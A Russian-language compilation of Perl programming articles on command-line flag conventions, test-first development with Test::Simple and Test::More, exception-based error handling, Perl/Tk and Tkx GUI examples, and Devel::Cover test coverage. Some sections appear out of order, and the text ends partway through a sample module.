Когда Вы предоставляете комплект программ, все они должны иметь сходный интерфейс -- предоставлять те же флаги, опции и те же стандартные возможности. Это позволяет пользователям Ваших программ извлечь преимущество из уже имеющихся знаний, вместо того, чтобы постоянно задавать Вам вопросы.
Эти три программы должны работать, например, так:
> orchestrate -i source.txt -o dest.orc
> remonstrate -i source.orc -o dest.rem
> fenestrate -i source.rem -o dest.wdw Input file ('source.rem') not a valid Remora file (type "fenestrate --help" for help)
> fenestrate --help fenestrate - convert Remora .rem files to Windows .wdw format Usage: fenestrate [-i <infile>] [-o <outfile>] [-cstq] [-h|-v] Options: -i <infile> Specify input source [default: STDIN] -o <outfile> Specify output destination [default: STDOUT] -c Attempt to produce a more compact representation -h Use horizontal (landscape) layout -v Use vertical (portrait) layout -s Be strict regarding input -t Be extra tolerant regarding input -q Run silent --version Вывести информацию о версии --usage Вывести краткую инструкцию по запуску --help Получить эту справку --man Вывести подробное руководство
Здесь каждое приложение, которому требуется входной и выходной файл, использует для этого одинаковые флаги. Пользователь, который хочет использовать утилиту substrate utility (для конвертации .wdw-файла в процедуру) вероятно сможет угадать корректный синтаксис требуемой команды:
> substrate -i dest.wdw -o dest.sub
Те, кто не сможет этого угадать, вероятно могут догадаться использовать команду
> substrate --help
для получения помощи.
Существенная часть работы по проектированию интерфейсов состоит в том, чтобы придать единообразие различным компонентам этого интерфейса. Вот некоторые соглашения, которые могут помочь Вам в проектировании последовательного и предсказуемого интерфейса:
Требуйте наличие флага перед каждым элементом данных командной строки, исключая, возможно, имена файлов
Пользователи не настроены запоминать, что Ваше приложение требует указания "входного файла, выходного файла, размера блока, вида операции, стратегии обработки ошибок", причём указания всех этих данных в строгом порядке:
> lustrate sample_data proc_data 1000 normalize log
Они хотят иметь возможность явно указать то, что они хотят, причём в удобном для них порядке::
> lustrate sample_data proc_data -op=normalize -b1000 --fallback=log
Предоставьте также флаги для каждого имени файла, особенно если файлы это могут использоваться программой для различных целей.
Пользователи также могут быть не в восторге от того, что им нужно помнить в каком порядке указываются различные имена файлов. Так что позвольте им также добавлять метки для этих аргументов и указывать их в том порядке, в котором они предпочитают:
> lustrate -i sample_data -op normalize -b1000 --fallback log -o proc_data
Используйте одиночный дефиса (-) в качестве префикса для флагов, заданных в сокращённой форме, до трёх символов включительно (-v, -i, -rw, -in, -out).
Опытные пользователи ценят сокращённые флаги, т.к. нужно меньше набирать на клавиатуре. Не используйте двойной дефис для этих сокращённых флагов.
Используйте двойной дефис (--) в качестве префикса для длинных наименований флагов (--verbose, --interactive, --readwrite, --input, --output).
Флаги, являющиеся полными словами улучшают читаемость команд (например, в shell-скриптах). Двойные дефисы также помогают отличить длинные имен флагов от расположенных рядом имён файлов.
Если флаг ожидает ассоциированное с ним значение, предоставьте опциональный знак = между именем флага и его значением.
Одни люди предпочитают визуально ассоциировать значение с предшествующим ему флагом::
> lustrate -i=sample_data -op=normalize -b=1000 --fallback=log -o=proc_data
Другие нет:
> lustrate -i sample_data -op normalize -b1000 --fallback log -o proc_data
А некоторые могут предпочитать смешивать эти два стиля:
> lustrate -i sample_data -o proc_data -op=normalize -b=1000 --fallback=log
Предоставьте им возможность выбора.
Предусмотрите возможность "компоновки" нескольких однобуквенных флагов в один (используя один дефис).
Иногда раздражает печатать дефисы для целой серии флагов:
> lustrate -i sample_data -v -l -x
Разрешите опытным пользователям также писать:
> lustrate -i sample_data -vlx
предоставляйте многобуквенную версию для каждого однобуквенного флага.
Сокращённые формы флагов хороши для опытных пользователей, но они могут вызывать затруднения у новичков: тяжело запомнить и ещё труднее понять. Не вынуждайте людей напрягаться. Дайте им более понятную многословную альтернативу для сокращённого флага; полные слова легче запомнить и легче понять, т.к. они сами себя документируют в shell-скриптах.
Всегда допускайте - в качестве специального имени файла.
Широко используемое соглашение состоит в том, чтобы указывать дефис (-) на месте имени входного файла, что означает "считать со стандартного ввода", и дефис на месте имени выходного файла, что означает "вывести на стандартный вывод".
Всегда допускайте -- в качестве ограничителя перед именами файлов.
Другое широко используемое соглашение состоит в том, что использование двойного дефиса (--) в командной строке означает конец указание любых флагов / опций и означает, что все оставшиеся аргументы являются именами файлов, даже если некоторые из них выглядят как флаги.
Вначале пишите тесты, затем код
Пожалуй, наиболее универсальный принцип программирования — вначале писать комплект тестов.
Комплект тестов — это исполняемая спецификация какого-либо компонента программного обеспечения, автоматически контролирующая его поведение. Если у Вас есть комплект тестов, Вы можете — в любой точке процесса разработки — проверить, что код работает так, как вы того ожидаете. Если у Вас есть комплект тестов, Вы можете — после любых изменений во время цикла поддержки — удостовериться, что код по прежнему работает как полагается.
Вначале пишите тесты. Напишите их как только Вы определитесь с программным интерфейсом (см. совет #1). Пишите их до того, как начали реализацию Вашего приложения или модуля. До тех пор, пока у Вас нет тестов, у Вас нет чёткой спецификации функционала Вашего ПО, и тем более нет возможности узнать соответствует ли поведение ПО этой спецификации.
Написание тестов всегда кажется рутиной, причём рутиной в данном случае бессмысленной: у Вас ещё нет ничего, что можно тестировать - зачем писать эти тесты? Однако большая часть разработчиков будет -- почти "на автомате" -- писать вспомогательное ПО для тестирования их новых модулей для конкретных случаев (ad hoc):
> cat try_inflections.pl
# Тест для моего нового супер-модуля Английской морфологии...
use Lingua::EN::Inflect qw( inflect );
# Формы множественного числа (стандартные и не очень)...
my %plural_of = ( 'house' => 'houses', 'mouse' => 'mice', 'box' => 'boxes', 'ox' => 'oxen', 'goose' => 'geese', 'mongoose' => 'mongooses', 'law' => 'laws', 'mother-in-law' => 'mothers-in-law', );
# Для каждого из слов, вывести вычисленный и ожидаемый результаты...
for my $word ( keys %plural_of ) { my $expected = $plural_of{$word}; my $computed = inflect( "PL_N($word)" );
print "Для $word:\n", "\tОжидается: $expected\n", "\tВычислено: $computed\n"; }
Специализированное вспомогательное ПО на самом деле написать сложнее чем набор тестов, поскольку Вы должны задумываться форматировании вывода, о представлении результатов в виде, удобном для анализа. Вспомогательное ПО также сложнее использовать чем набор тестов, поскольку каждый раз Вам необходимо анализировать выводимый результат "на глаз". Также такой способ контроля подвержен ошибкам. Наше зрение не оптимизировано для выявления небольших отличий в больших объёмах практически идентичного текста.
Вместо написания " на коленке" вспомогательной программы для тестирования, проще написать простые тесты используя стандартный модуль Test::Simple. Вместо операторов print для распечатки результатов, Вы просто вызываете функцию ok(), передавая ей в качестве первого аргумента булево значение или логическое выражение, проверяющее правильность вычислений, а в качестве второго аргумента описание того, что Вы тестируете:
> cat inflections.t
use Lingua::EN::Inflect qw( inflect);
use Test::Simple qw( no_plan);
my %plural_of = ( 'mouse' => 'mice', 'house' => 'houses', 'ox' => 'oxen', 'box' => 'boxes', 'goose' => 'geese', 'mongoose' => 'mongooses', 'law' => 'laws', 'mother-in-law' => 'mothers-in-law', );
for my $word ( keys %plural_of ) { my $expected = $plural_of{$word}; my $computed = inflect( "PL_N($word)" );
ok( $computed eq $expected, "$word -> $expected" ); }
Имейте в виду, что этот код загружает Test::Simple с аргументом qw( no_plan ). Обычно используется аргумент tests => count, обозначающий как много тестов ожидается. Но нашем случае тесты генерируются во время выполнения на основании данных таблицы %plural_of, так что окончательное число тестов будет зависеть от количества записей в таблице. Указание фиксированного числа тестов полезно в том случае, если Вы точно знаете число выполняемых тестов в момент компиляции, поскольку модуль может быть подвергнут "мета-тестированию": проверке того, что успешно выполнены все тесты.
Тестовая программа, использующая Test::Simple, более лаконична и читабельна, чем наша предыдущая вспомогательная программа, а вывод гораздо более компактный и информативный:
> perl inflections.t
ok 1 - house -> houses ok 2 - law -> laws not ok 3 - mongoose -> mongooses # Failed test (inflections.t at line 21) ok 4 - goose -> geese ok 5 - ox -> oxen not ok 6 - mother-in-law -> mothers-in-law # Failed test (inflections.t at line 21) ok 7 - mouse -> mice ok 8 - box -> boxes 1..8 # Похоже, 2 теста из 8-ми провалились.
Что более важно, эта версия программы требует гораздо меньше усилий для проверки результатов тестов. Вам нужно просто просканировать взглядом левый край текстового вывода программы на предмет наличия слова not.
Возможно, Вы предпочтёте использовать модуль Test::More вместо Test::Simple. Вы этом случае Вы сможете указывать отдельно полученные и ожидаемые значения, используя функцию is() вместо ok():
use Lingua::EN::Inflect qw( inflect ); use Test::More qw( no_plan ); # Теперь используем более продвинутый инструмент тестирования
my %plural_of = ( 'mouse' => 'mice', 'house' => 'houses', 'ox' => 'oxen', 'box' => 'boxes', 'goose' => 'geese', 'mongoose' => 'mongooses', 'law' => 'laws', 'mother-in-law' => 'mothers-in-law', );
for my $word ( keys %plural_of ) { my $expected = $plural_of{$word}; my $computed = inflect( "PL_N($word)" );
# Проверить вычисленные и ожидаемые словоформы на равенство... is( $computed, $expected, "$word -> $expected" ); }
Кроме того, что Вам теперь не нужно самому сравнивать значения с помощью eq, этот способ также позволяет получить более детальные сообщения об ошибках:
> perl inflections.t
ok 1 - house -> houses ok 2 - law -> laws not ok 3 - mongoose -> mongooses # Failed test (inflections.t at line 20) # got: 'mongeese' # expected: 'mongooses' ok 4 - goose -> geese ok 5 - ox -> oxen not ok 6 - mother-in-law -> mothers-in-law # Failed test (inflections.t at line 20) # got: 'mothers-in-laws' # expected: 'mothers-in-law' ok 7 - mouse -> mice ok 8 - box -> boxes 1..8 # Похоже, 2 теста из 8-ми провалились.
С Perl 5.8 поставляется документация Test::Tutorial -- введение в Test::Simple и Test::More.
Вначале разработайте интерфейс модулей
Наиболее важный аспект любого модуля — не то как он реализует заложенные в него возможности, но прежде всего то, насколько удобно
эти возможности использовать. Если API модуля слишком неудобен, или слишком сложен, или слишком обширен, или слишком фрагментирован или просто используемые в нём имена плохо выбраны — разработчики будут избегать его использование. Вместо этого они будут писать собственный код. Таким образом, плохо спроектированный модуль на самом деле уменьшает общее удобство работы над системой.
Разработка интерфейсов модулей требует как опыта, так и творческих способностей. Пожалуй наиболее простой способ решить каким должен быть интерфейс, это "поиграться" с ним: написать примеры кода, который будет использовать этот модуль, до написания самого модуля. Эти "ненастоящие" примеры не пропадут, когда Вы закончите разработку модуля. Вы можете просто переделать эти примеры в демо-программы, примеры для документации или использовать в качестве тестов для модуля.
Ключевой принцип в том, чтобы писать код так, словно модуль уже существует, и подразумевая, что модуль имеет такой интерфейс, который Вам наиболее удобен.
Когда Вы уже получите представление об интерфейсе, который Вы хотите реализовать, переделайте Ваши "игрушечные" примеры в настоящие тесты (см. совет #2). Теперь всего лишь "дело техники" заставить этот модуль работать так, как того ожидают Ваши примеры и тесты.
Конечно, иногда может быть попросту невозможно реализовать интерфейс модуля так, как Вы того желаете. В этом случае, попытки реализовать интерфейс помогут Вам определить то, какие аспекты Вашего API непрактичны и труднореализуемы и найти приемлемую альтернативу.
Выбрасывайте исключение вместо возврата специальных значений или установки флагов
Возврат специального значения, сигнализирующего ошибку или установка специального флага — это очень широко используемая техника обработки ошибок. Вообще говоря, это принцип сигнализирования об ошибках практически всех встроенных функции Perl. Например, встроенные функции eval, exec, flock, open, print, stat, и system — все возвращают специальные значения в случае ошибки. Некоторые при этом также устанавливают флаг. К сожалению, это не всегда один и тот же флаг. С неутешительными подробностями можно ознакомиться на странице perlfunc.
Кроме проблем последовательности, оповещение об ошибках при помощи флагов и возвращаемых значений имеет ещё один серьёзный порок: разработчики могут тихо игнорировать флаги и возвращаемые значения. И игнорирование их не требует абсолютно никаких усилий со стороны программиста. НА самом деле в void-контексте, игнорирование возвращаемых значений — это поведение Perl-программ по умолчанию. Игнорирование флага ошибки также элементарно просто — Вы просто не проверяете соответствующую переменную.
Кроме того, игнорирование возвращаемого значения в void-контексте происходит незаметно, ведь нет никак синтаксических зацепок, позволяющих это контролировать. Нет возможности посмотреть на программу и сразу увидеть "вот здесь возвращаемое значение игнорируется!". А это означает, что возвращаемое значение может быть запросто проигнорировано случайно.
Резюме: по умыслу или недосмотру программиста индикаторы ошибок часто игнорируются. Это не есть хороший подход к программированию.
Игнорирование индикаторов ошибок часто приводит к тому, что ошибки распространяют своё влияние в непредсказуемом направлении. Например:
# Найти и открыть файл с заданным именем, # возвратить описатель файла или undef в случае неудачи.... sub locate_and_open { my ($filename) = @_;
# Проверить директории поиска по порядку... for my $dir (@DATA_DIRS) { my $path = "$dir/$filename";
# Если файл существует в дикектории, откроем его и возвратим описатель... if (-r $path) { open my $fh, '<', $path; return $fh; } }
# Ошибка если все возможные локации файла проверены и файл не найден... return; }
# Загрузить содержимое файла до первого маркера <DATA/> ... sub load_header_from { my ($fh) = @_;
# Использовать тег DATA в качестве конца "строки"... local $/ = '<DATA/>';
# Прочитать до конца "строки"... return <$fh>; }
# и позже... for my $filename (@source_files) { my $fh = locate_and_open($filename); my $head = load_header_from($fh); print $head; }
Функция locate_and_open() предполагает что вызов open успешно отработал, немедленно возвращая описатель файла ($fh), какой бы ни был возвращаемый результат open. Предположительно тот, кто вызывает locate_and_open() проверит возвращаемое ею значение на предмет корректного описателя файла.
Однако, этот кто-то не делает такой проверки. Вместо тестирования на неуспех, основной цикл for
принимает "ошибочное" значение и немедленно его использует в следующих операндах. В результате этого вызов loader_header_from() передаёт это неверное значение дальше.В результате функция, которая пытается использовать это ошибочное значение, вызывает крах программы.:
readline() on unopened filehandle at demo.pl line 28.
Код подобный этому — где сообщение об ошибке указывает на совершенно другую часть программы, не туда, где на самом деле произошла ошибка — довольно тяжело отлаживать.
Конечно, Вы можете возразить, что вина непосредственно лежит на том, кто писал тот цикл и не проверял возвращаемое значение locate_and_open(). В узком смысле это чистая правда, но глубинная вина всё-таки лежит на том, кто написал locate_and_open(), или по крайней мере на том, кто полагал, что вызывающая сторона будет всегда проверять возвращаемое значение этой функции.
Люди просто не любят делать это. Скалы почти не когда не падают на небо, так что люди делают вывод что они никогда этого и не сделают, и перестают смотреть за ними. Пожары редко уничтожают их дома, поэтому люди скоро забывают, что такое может произойти и перестают тестировать детекторы дыма каждый месяц. Таким же образом программисты неизбежно сокращают фразу "почти никогда не сломается" до "никогда не сломается" и просто перестают делать проверки.
Вот почему так мало людей заботится о проверке для операторов print:
if (!print 'Введите Ваше имя: ') { print {*STDLOG} warning => 'Терминал отвалился!' }
Такова натура человека: "доверяй и не проверяй".
Причина того, что возвращение индикатора ошибки не является лучшей практикой — в природе человека. Ошибки являются (как это предполагается) необычными случаями и маркеры ошибок почти никогда не будут возвращаться. Эти нудные и несуразные проверки почти никогда не делают ничего полезного, так что ими просто тихо пренебрегают. В конце концов, если опустить эти проверки, почти всё работает так же хорошо. Так что гораздо проще не париться с ними. В особенности когда их игнорирование является поведением по умолчанию (вспомните void-контекст)!
Не возвращайте специальные значения, когда что-то идёт не так; вместо этого выбрасывайте исключения. Огромное преимущество исключений в том, что они как бы выворачивают наизнанку обычное поведение по-умолчанию, немедленно обращая внимание на необработанные ошибки. С другой стороны, игнорирование исключений требует намеренных и видимых усилий: вы должны предусмотреть явный блок eval
для их перехвата.
Функция locate_and_open() будет намного понятнее и надёжнее, если в случае ошибок мы выбрасываем исключения:
# Find and open a file by name, returning the filehandle # or throwing an exception on failure... sub locate_and_open { my ($filename) = @_;
# Проверить директории поиска по порядку... for my $dir (@DATA_DIRS) { my $path = "$dir/$filename";
# Если файл существует в дикектории, откроем его и возвратим описатель... if (-r $path) { open my $fh, '<', $path or croak( "Located $filename at $path, but could not open"); return $fh; } }
# Ошибка если все возможные локации файла проверены и файл не найден... croak( "Could not locate $filename" ); }
# and later... for my $filename (@source_files) { my $fh = locate_and_open($filename); my $head = load_header_from($fh); print $head; }
Заметьте, что основной цикл for вообще не изменился. Разработчик, использующий locate_and_open() всё так же предполагает, что всё отработает без сбоев. Теперь этому есть обоснование, поскольку если действительно что-то пойдёт не так, выброшенное исключение автоматически завершит цикл.
Исключения — это более удачный выбор даже если даже Вы настолько дисциплинированы, что проверяете каждое выходное значение на предмет наличия ошибки:
SOURCE_FILE: for my $filename (@source_files) { my $fh = locate_and_open($filename); next SOURCE_FILE if !defined $fh; my $head = load_header_from($fh); next SOURCE_FILE if !defined $head; print $head; }
Постоянные проверки возвращаемых значений вносят посторонний шум в Ваш код в виде проверочных операторов, часто сильно ухудшая читабельность. Исключения, наоборот, дают возможность реализовать алгоритм вообще без вкраплений кода для проверки ошибок. Мы можете вынести обработку ошибок за пределы алгоритма и передать эти функции обрамляющему eval или вообще обойтись без этой обработки:
for my $filename (@directory_path) {
# Просто игнорировать файлы, которые не загружаются... eval { my $fh = locate_and_open($filename); my $head = load_header_from($fh); print $head; } }
Более сложный пример на Perl/Tk
Для того чтобы продемонстрировать некоторые особенности Perl/Tk напишем чуть более сложное приложение с несколькими стандартными элементами пользовательского интерфейса: #!/usr/bin/perl
# # Александр Симаков, <xdr (тчк) box на Google Mail> # http://alexander-simakov.blogspot.com/ # # Демонстрационная программа на Perl/Tk #
use strict; use warnings;
use Tk;
sub main() { # Создаём главное окно my $mw = MainWindow->new();
# Фрейм для группировки Radiobutton-ов my $rb_frame = $mw->Frame()->pack( -side => "top" );
# В этой переменной будет сохраняться -value # выбранного Radiobutton-а. При изменении значения # $rb_variable извне, интерфейс будет обновлён # автоматически. my $rb_variable = "foo";
foreach my $name ( qw{ foo bar baz } ) { my $rb = $rb_frame->Radiobutton( -text => "Radiobutton $name", -value => $name, -variable => \$rb_variable, ); $rb->pack( -side => "left" ); }
# Создаём Checkbutton. Его состояние сохраняется # в переменной $cb_variable: при её изменении # извне изменится и внешний вид Checkbutton-а. my $cb_variable = "on"; my $cb = $mw->Checkbutton( -text => "Checkbutton foobar", -onvalue => "on", -offvalue => "off", -variable => \$cb_variable, ); $cb->pack( -side => "top" );
# Создаём кнопку с обработчиком. При нажатии # будет выведен выбранный Radiobutton и текущее # состояние Checkbutton-а my $b = $mw->Button( -text => "Show status", -command => sub { print "Selected Radiobutton: '$rb_variable'\n"; print "Checkbutton state: '$cb_variable'\n"; } ); $b->pack( -side => "top" );
# Запускаем главный цикл обработки событий MainLoop(); }
main();

Вид в Linux

Вид в Windows
Первое, что бросается в глаза - некоторая архаичность интерфейса, особенно в UNIX-окружении. Для одних задач это не имеет принципиального значения, а для других - наоборот.
Также стоит отметить, что модуль Perl/Tk базируется на библиотеке Tk версии 8.4. Интерфейс, написанный на Tk 8.5, выглядит иначе: как именно - смотрите в следующем разделе.
Модуль Tkx от ActiveState
Модуль Tkx, разрабатываемый при поддержке ActiveState, реализует своеобразный "мост" между Perl и Tcl. В результате, код для работы с интерфейсом транслируется в команды Tcl/Tk. Плюс такого подхода в том, что можно всегда использовать самую последнюю версию Tk без необходимости существенной переработки модуля. Минус - меньшая производительность по сравнению с XS-версией.
Стоит отметить, что последние версии ActivePerl поставляются с предустановленным модулем Tkx. Это объясняется тем, что Tkx активно используется в программах, входящих в состав PDK (ActiveState Perl Dev Kit). В частности, Tkx используется графической версией менеджера пакетов PPM: для того чтобы посмотреть его в действии достаточно набрать команду ppm. Проверить работоспособность Tkx можно и следующим однострочником:
perl -MTkx -e "Tkx::MainLoop();"
Теперь перепишем предыдущий пример с использованием модуля Tkx и сравним результаты: #!/usr/bin/perl
# # Александр Симаков, <xdr (тчк) box на Google Mail> # http://alexander-simakov.blogspot.com/ # # Демонстрационная программа на Perl/Tkx #
use strict; use warnings;
use Tkx;
sub main() { # Создаём главное окно my $mw = Tkx::widget->new( "." );
# Фрейм для группировки Radiobutton-ов my $rb_frame = $mw->new_frame(); $rb_frame->g_pack( -side => "top" );
# В этой переменной будет сохраняться -value # выбранного Radiobutton-а. При изменении значения # $rb_variable извне, интерфейс будет обновлён # автоматически. my $rb_variable = "foo"; foreach my $name ( qw{ foo bar baz } ) { my $rb = $rb_frame->new_radiobutton( -text => "Radiobutton $name", -value => $name, -variable => \$rb_variable, ); $rb->g_pack( -side => "left" ); }
# Создаём Checkbutton. Его состояние сохраняется # в переменной $cb_variable: при её изменении # извне изменится и внешний вид Checkbutton-а. my $cb_variable = "on"; my $cb = $mw->new_checkbutton( -text => "Checkbutton foobar", -onvalue => "on", -offvalue => "off", -variable => \$cb_variable, ); $cb->g_pack( -side => "top" );
# Создаём кнопку с обработчиком. При нажатии # будет выведен выбранный Radiobutton и текущее # состояние Checkbutton-а my $b = $mw->new_button( -text => "Show status", -command => sub { print "Selected Radiobutton: '$rb_variable'\n"; print "Checkbutton state: '$cb_variable'\n"; } ); $b->g_pack( -side => "top" );
# Запускаем главный цикл обработки событий Tkx::MainLoop(); }
main();
Изменения в коде незначительные, чего не скажешь о внешнем виде:

Вид в Linux

Вид в Windows
Под Windows на таком простом примере различия не видны, но в более сложных приложениях они также будут заметны.
Не смотря на то, что у Tkx открытая лицензиия, широкого распространения в UNIX-системах он пока не получил. Если в вашей UNIX-системе нет соответствующего пакета, потребуется установить по крайней мере два модуля из CPAN: Tkx и Tcl.
В завершение стоит упомянуть про модуль Tcl::Tk, который также работает по принципу "моста".
Ссылки
Документация по Tk в связке с Perl, Python, Ruby и Tcl
Сайт, посвященный Perl/Tk
Официальный сайт Tcl/Tk
Модуль Tk на CPAN
Модуль Tkx на CPAN
Модуль Tcl::Tk на CPAN
Perl/Tk FAQ
Обсуждение Perl/Tk на CPAN
Статья "Writing GUI Applications in Perl/Tk"
Статья "Essential Perl/TK Programming"
Статья "Learn the Perl/Tk module"
Статья "Perl и GUI"
Статья "Нормальный русский шрифт в Tk-приложениях"
Статья "Создание кроссплатформенных GUI приложений на Perl"
Установка в Linux/BSD
В UNIX-системах проблем с установкой Perl/Tk возникнуть не должно. К примеру, в Mandriva Linux соответствующий пакет называется perl-Tk, а в OpenBSD - p5-Tk. Корректность установки можно проверить простым однострочником: perl -MTk -e "MainWindow->new(); MainLoop();"
Если всё установлено правильно, то на экране должно появиться пустое окошко:

Установка в Windows
Под Windows Perl/Tk также устанавливается без проблем: ActiveState предоставляет PPM пакет Tk для своего дистрибутива ActivePerl. Проверить корректность установки можно тем же самым однострочником. Вот как выглядит результат его запуска под Windows:
История графического тулкита Tk неразрывно
История графического тулкита Tk неразрывно связана с языком программирования Tcl и его создателем Джоном Остераутом (John Ousterhout). Первая версия Tcl вышла в свет в далёком 1987 году. Четыре года спустя Остераут представил и первый релиз графического тулкита Tk.
Поддержка тулкита Tk в языке Perl, пусть и в виде альфа версии, появилась уже в 1994 году - гораздо раньше чем GTK+, Qt или WxWidgets. Автором этого проекта был Малкольм Бетти (Malcolm Beattie) из Оксфорда. Чуть позже к нему присоединился Ник Инг-Симмонс (Nick Ing-Simmons) из Texas Instruments, который в последствии и продолжил разработку Perl/Tk.
На сегодняшний день существует несколько модулей для работы с Tk (да, TIMTOWTDI в Perl ещё никто не отменял). Основное отличие между ними заключается в способе взаимодействия с библиотекой Tk: или через XS-интерфейс, или через язык Tcl. Первый подход более трудоёмок для разработки и поддержки, но обладает большей производительностью, кроме того, он является стандартной идиомой для языка Perl. Второй подход представляет из себя тонкую прослойку, транслирующую Perl-код для работы с интерфейсом в команды Tcl/Tk, которые затем передаются на исполнение интерпретатору Tcl.
Оба подхода имеют как плюсы так и минусы. Модуль, о котором говорилось в начале статьи относится к первой категории. Чуть позже мы также рассмотрим наиболее популярный модуль из второй категории.
с тулкитом Tk: одноименный модуль
Итак, мы рассмотрели два Perl-модуля для работы с тулкитом Tk: одноименный модуль Tk и Tkx. К плюсам модуля Tk можно отнести его распространенность и хорошую переносимость. К минусам - некоторую архаичность внешнего вида и привязку к устаревшей версии тулкита Tk. В актив Tkx можно записать современный внешний вид и значительно меньшую зависимость от версии тулкита Tk. С другой стороны, "из коробки" Tkx работает только в ActivePerl, хотя возможно в будущем ситуация и изменится. Также следует учитывать, что добавление ещё одного промежуточного слоя - Tcl - негативно сказывается скорости работы и усложняет и без того не тривиальный API.
В целом, тулкит Tk обладает очень гибким API, но в силу своей оригинальности потребуется какое-то время чтобы к нему привыкнуть. В особенности это относится к фреймворку MegaWidgets для создания собственных виджетов на базе существующих. К странностям почти всех модулей для работы с Tk можно отнести невнятный и непоследовательный способ именования виджетов, методов и классов. Также стоит подчеркнуть обилие качественной документации как по Tcl/Tk так и по соответствующим Perl-модулям. К слову, Tk - единственный графический тулкит, чей Perl-интерфейс удостоился отдельной книги: Mastering Perl/Tk.
Автоматизация процесса
Следующим шагом автоматизируем запуск тестов, построение отчёта, открытие браузера и удаление временных файлов (если они больше не требуются). Скрипт test-coverage-report.pl осуществляет все вышеперечисленные операции.
Пример использования: $ ./test-coverage-report.pl --input-file quux.t --browser-cmd=/usr/bin/google-chrome --browser-args '--new-window'
quux....ok All tests successful. Files=1, Tests=3, 2 wallclock secs ( 1.01 cusr + 0.04 csys = 1.05 CPU) Reading database from /tmp/quux-qbIB
---------------------------- ------ ------ ------ ------ ------ ------ ------ File stmt bran cond sub pod time total ---------------------------- ------ ------ ------ ------ ------ ------ ------ Quux.pm 94.3 87.5 80.0 87.5 0.0 46.0 86.4 quux.t 100.0 n/a n/a 100.0 n/a 54.0 100.0 Total 97.3 87.5 80.0 94.7 0.0 100.0 92.7 ---------------------------- ------ ------ ------ ------ ------ ------ ------
Writing HTML output to /tmp/quux-qbIB/coverage.html ... done. В текущем сеансе браузера создано новое окно. Coverage report is generated in '/tmp/quux-qbIB'. Press 'Y' (default) to cleanup this directory or 'N' if you want to keep it. [Y] Y удален `/tmp/quux-qbIB/Quux-pm.html' удален `/tmp/quux-qbIB/cover.12' удален `/tmp/quux-qbIB/Quux-pm--condition.html' удален `/tmp/quux-qbIB/cover.css' удален `/tmp/quux-qbIB/structure/159a56006bd3bae11c68f2dfb7609a8d' удален `/tmp/quux-qbIB/structure/7c2bd0b808c91b847c598f3960c48eee' удален каталог: `/tmp/quux-qbIB/structure' удален каталог: `/tmp/quux-qbIB/runs' удален `/tmp/quux-qbIB/Quux-pm--branch.html' удален `/tmp/quux-qbIB/Quux-pm--subroutine.html' удален `/tmp/quux-qbIB/coverage.html' удален каталог: `/tmp/quux-qbIB'
Для того, чтобы этот скрипт заработал, потребуется установить следующие Perl-модули: IO::PromptReadonly
Остальные зависимости являются built-in модулями.
Devel::Cover на примере
Для начала, построим отчёт вручную. Итак, на входе имеем модуль Quux.pm и тест для него quux.t. Для запуска тестов с измерением степени покрытия, достаточно задать переменную окружения HARNESS_PERL_SWITCHES следующим образом (есть и другие способы, см. perldoc Devel::Cover): export HARNESS_PERL_SWITCHES="-MDevel::Cover"
Затем запускаем тест (в этом примере предполагается, что и тест, и модуль находятся в одной папке, откуда и запускается команда prove): prove quux.t
В результате, в текущей директории появится папка cover_db/ — база данных с информацией о покрытии кода. Для создания HTML-отчёта на основе этих данных необходимо запустить следующую команду (из той же директории): cover
Вот как выглядит результат cover_db/coverage.html:

Видно, что в отчёт попал и сам тест quux.t. Для того, чтобы этого не происходило, достаточно передать команде cover опцию -ignore_re "[.]t$". В отчёте также фигурирует показатель степени покрытия кода документацией (pod-coverage). Если эта информация не нужна, то её также можно отключить (см. perldoc Devel::Cover, параметр -coverage).
В отчёте представлены 5 метрик для каждого файла: stmt --- % выполненных строк кодаbran --- % выполненных ветвей условных операторовcond --- % сработавших комбинаций в составных логических условияхsub --- % выполненных подпрограммpod --- % подпрограмм, имеющих POD-документацию
Столбец time показывает, сколько времени прошло в каждом из файлов, а total — агрегирует перечисленные выше показатели.
Если навести мышью на ячейку, то появится всплывающая подсказка вида "N/M", где M — это общее количество тестируемых объектов (к примеру, для столбца stmt — это общее количество строк кода в файле), а N — количество протестированных объектов (для stmt — количество выполненных строк кода).
Если перейти по ссылке в ячейке, то будет показан подробный отчёт по данной метрике. Вот, к примеру, как в нашем примере выглядит bran-отчёт:

Красным отмечены невыполнившиеся ветви кода.
В завершение отмечу, что статистику несколько портит столбец sub, в котором, помимо подпрограмм, почему-то учитываются выражения вида use.
Интеграция с VIM-ом
И, наконец, последний штрих: добавим в vimrc заклинание, вызывающие этот скрипт для текущего файла. Вот оно: map ,c <Esc>:!/path/to/test-coverage-report.pl --input-file % --browser-cmd=/usr/bin/google-chrome --browser-args='--new-window'<CR> map ,C <Esc>:!/path/to/test-coverage-report.pl --input-file % --browser-cmd=/usr/bin/google-chrome --browser-args='--new-window' --prove-args='--verbose'<CR>
Комбинация ,c запустит тест, построит отчёт, откроет заглавную страницу в браузере, а затем спросит, удалять сгенерированные файлы или нет. По умолчанию (просто ENTER) файлы будут удалены. Вариант ,C делает ровным счётом то же самое, но запускает prove в verbose режиме. Таким образом, для построения отчёта достаточно открыть vim-ом файл quux.t и нажать ,c.
Для ещё большей гибкости, можно написать свою обёртку для команды prove, которая, к примеру, может по имени Perl-модуля автоматически находить тест для него в определённой папке. Таким образом, ,c можно будет сказать как на самом модуле Quux.pm, так и на тесте для него quux.t даже не переключая буфер!
Quux.pm
package Quux;
#=============================================================================== # REVISION: $Id$ # DESCRIPTION: Test module # AUTHOR: Alexander Simakov, <xdr [dot] box [at] Gmail>
# http://alexander-simakov.blogspot.com/ # LICENSE: Public domain #===============================================================================
use strict; use warnings;
our $VERSION = qw($Revision$) [1];
use Readonly; use English qw( -no_match_vars ); use Carp;
## no critic (RequireCarping)
sub new { my $class = shift;
return bless {}, $class; }
sub foo { my $self = shift; my $file_name = shift; my $var1 = shift; my $var2 = shift; my $flag = shift || $ENV{'FLAG'} || 1;
open my $fh, '>>', $file_name or die "Cannot open file '$file_name': $OS_ERROR";
if ($var1) { print {$fh} $var1; } else { warn 'var1 is not saved!'; }
if ($var2) { print {$fh} $var2; } else { warn 'var2 is not saved!'; }
# This should not happen in practice! close $fh or die "Cannot close file '$file_name': $OS_ERROR";
